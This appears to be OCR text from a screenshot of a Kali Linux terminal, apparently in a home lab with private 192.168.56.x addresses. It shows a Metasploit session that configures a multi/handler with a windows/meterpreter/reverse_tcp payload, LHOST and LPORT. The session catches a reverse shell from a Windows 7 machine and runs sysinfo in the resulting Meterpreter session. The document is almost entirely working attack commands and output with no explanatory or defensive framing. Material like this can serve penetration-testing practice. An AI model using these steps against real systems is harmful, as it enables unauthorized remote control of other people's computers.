 1 2 3 4 2 0:56
root@kali: /home/kali
File Actions Edit View Help
... ;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(multi/handler) > set LPORT 123
LPORT => 123
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:123
[*] Sending stage (175686 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:123 -> 192.168.56.103:49172) at 2023-02-23 00:54:12 -0500
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >